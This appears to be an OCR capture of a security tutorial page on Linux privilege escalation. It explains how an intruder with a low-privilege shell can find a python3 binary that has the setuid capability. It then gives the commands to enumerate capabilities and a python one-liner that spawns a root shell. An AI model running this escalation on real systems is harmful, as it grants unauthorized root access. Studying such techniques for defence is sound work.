 hackingarticles.in/linux-privilege-escala...
4
Apps Bookmarks Unisa Shops Hyundai Linux » Other bookmarks Reading lis
Exploiting capability using python3
Assuming an intruder has compromised the host machine as local user and spawn the least
privilege shell and he looked for system capabilities and found empty capability (ep) over suid is
given python3 for user demo that means all privilege is assigned to user for that program,
therefore taking advantage of this permission he can escalate into high privilege from low
privilege shell.
getcap -r / 2>/dev/null
pwd
ls -al python3
./python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
id